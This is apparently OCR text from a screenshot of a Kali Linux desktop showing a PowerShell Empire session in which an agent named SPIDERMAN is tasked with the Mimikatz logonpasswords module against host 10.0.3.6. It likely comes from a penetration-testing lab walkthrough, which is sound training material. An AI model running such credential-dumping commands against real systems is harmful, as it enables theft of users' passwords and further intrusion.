 Applications Places Terminal Mon 10:13 1
#! #!
mount-shared-folders restart-vm-tools
root@kali: /opt/Empire
File Edit View Search Terminal Tabs Help
root@kali: /usr/share/responder root@kali: /usr/share/doc/python-... root@kali: /opt/Empire root@kali: /usr/share/responder
1.1.1.1
root@kali: /usr/share/doc/python-impacket/examples
NetBIOS over Tcpip. . . . . . . . : Enabled
..Command execution completed.
[*] Valid results returned by 10.0.3.6
(Empire: SPIDERMAN) > creds
Credentials:
CredID CredType Domain UserName Host
Password
------ -------- ------ -------- ----
--------
(Empire: SPIDERMAN) > mimikatz
[*] Tasked LM6F2HGN to run TASK_CMD_JOB
[*] Agent LM6F2HGN tasked with task ID 2
[*] Tasked agent SPIDERMAN to run module powershell/credentials/mimikatz/logonpa
sswords
(Empire: SPIDERMAN) > [*] Agent LM6F2HGN returned results.
Job started: HRS5XM
[*] Valid results returned by 10.0.3.6